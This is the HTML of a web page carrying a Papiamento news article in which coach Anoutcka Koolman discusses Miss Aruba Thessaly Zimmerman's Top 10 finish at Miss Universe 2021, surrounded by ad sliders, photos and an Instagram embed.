.td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F12%2F13%2Fanoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ANOUTCKA+KOOLMAN%3B+%E2%80%9CE+SE%C3%91ALNAN+CU+THESSALY+TABATA+FUERTE%E2%80%9D&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F12%2F13%2Fanoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/&amp;media=https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1.jpg&description=ANOUTCKA+KOOLMAN%3B+%E2%80%9CE+SE%C3%91ALNAN+CU+THESSALY+TABATA+FUERTE%E2%80%9D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ANOUTCKA+KOOLMAN%3B+%E2%80%9CE+SE%C3%91ALNAN+CU+THESSALY+TABATA+FUERTE%E2%80%9D %0A%0A https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        

			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE”" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE”" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="987" height="1024" src="https://focus.aw/wp-content/uploads/2021/12/b075653a-54ca-40b6-be07-578cb7dfbb90-987x1024.jpeg" alt="" class="wp-image-23238" srcset="https://focus.aw/wp-content/uploads/2021/12/b075653a-54ca-40b6-be07-578cb7dfbb90-987x1024.jpeg 987w, https://focus.aw/wp-content/uploads/2021/12/b075653a-54ca-40b6-be07-578cb7dfbb90-289x300.jpeg 289w, https://focus.aw/wp-content/uploads/2021/12/b075653a-54ca-40b6-be07-578cb7dfbb90-768x796.jpeg 768w, https://focus.aw/wp-content/uploads/2021/12/b075653a-54ca-40b6-be07-578cb7dfbb90-696x722.jpeg 696w, https://focus.aw/wp-content/uploads/2021/12/b075653a-54ca-40b6-be07-578cb7dfbb90-1068x1108.jpeg 1068w, https://focus.aw/wp-content/uploads/2021/12/b075653a-54ca-40b6-be07-578cb7dfbb90-405x420.jpeg 405w, https://focus.aw/wp-content/uploads/2021/12/b075653a-54ca-40b6-be07-578cb7dfbb90.jpeg 1267w" sizes="auto, (max-width: 987px) 100vw, 987px" /></figure>



<p class="has-drop-cap">E coach di Thessaly Zimmerman, ta sinti’e sumamento contento y hopi satisfecho cu Miss Aruba a logra posiciona su mes den Top 10 Miss Universe 2021. Esaki ta un meta cu Anoutcka Koolman-Burleson kier a logra for di tempo cu el a coach Kanisha Sluis di Corsou, cu a cay den Top 10 di Miss Universe 2015. El a keda cu un dolor na su curason, door di a yuda un otro pais y no esun di dje mes. Sinembargo e ta enfatisa cu e mester a cambia e sistema con pa traha cu Miss Corsou y Miss Aruba. Algo importante tambe e ta bisa ta, cu e pueblo ta mira mundo di beyesa diferente.</p>



<figure class="wp-block-embed is-type-rich is-provider-instagram wp-block-embed-instagram"><div class="wp-block-embed__wrapper">
<div class="sbi-embed-wrap"><blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CXZ55-KqS_M/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CXZ55-KqS_M/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CXZ55-KqS_M/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Miss Universe (@missuniverse)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script></div>
</div></figure>



<p>Cu e logro unda dos diferente pais a yega den e finalistanan ta keda demostra, cu e sa kico e ta papia y domina, y no ta simplemente un ilusion. Su deseo di mas grandi ta pa Aruba logra no solamente ta den e finalistanan, pero tambe pa logra e corona maximo. Durante Thessaly su estadia na Israel, Anoutcka tabatin contacto cu ne diaramente y constantemente, Nan tabata planea e anochi anterior, cua ta e look pa e siguiente dia, tambe e stategia na cada evento pa asina Thessaly ta prepara. Un punto hopi importante ta cu Thessaly ta obediente y enfoca, cu pa Anoutcka tabata un placer trahe cu ne.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-4-768x1024.jpeg" alt="" data-id="23241" data-link="https://focus.aw/?attachment_id=23241" class="wp-image-23241" srcset="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-4-768x1024.jpeg 768w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-4-225x300.jpeg 225w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-4-696x928.jpeg 696w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-4-315x420.jpeg 315w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-4.jpeg 960w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="819" height="1024" src="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-819x1024.jpeg" alt="" data-id="23242" data-full-url="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1.jpeg" data-link="https://focus.aw/?attachment_id=23242" class="wp-image-23242" srcset="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-819x1024.jpeg 819w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-240x300.jpeg 240w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-768x960.jpeg 768w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-1228x1536.jpeg 1228w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-696x870.jpeg 696w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-1068x1336.jpeg 1068w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-336x420.jpeg 336w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1.jpeg 1365w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure></li></ul></figure>



<p>Entre e señalnan cu Thessaly Zimmeman tabata fuerte ta cu for di Aruba caba, na momento cu el a haci su entrevista. Esaki a bay super bon mirando cu e ta un mucha muhe cu contenido, Anoutcka a remarca cu e candidatanan ta haya normalmente 45 minuut, mientras Thessaly a haya 1 ora y 15&nbsp; minuut pa por a papia. Su curriculum vitae tabata largo y interesante, y bon hinca den otro pa asina e por presenta algo di nivel. Thessaly hunto cu Bahamas y Honduras tabata e candidatanan pa ta e cara pa Carnival Lines, esey tambe tabata otro señal ora un sponsor grandi tabata cla pa mencione como nan cara. Algo otro tambe tabata cu constantemente nan tabata pidi Aruba pa diferente evento, y semper nan a pone hunto cu e paisnan grandi manera Thailand, Mexico, India, Filipinas y Paraguay.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-2-1024x1024.jpeg" alt="" class="wp-image-23243" srcset="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-2-1024x1024.jpeg 1024w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-2-300x300.jpeg 300w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-2-150x150.jpeg 150w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-2-768x768.jpeg 768w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-2-696x696.jpeg 696w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-2-1068x1068.jpeg 1068w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-2-420x420.jpeg 420w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-2.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>




			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE”" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE”" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



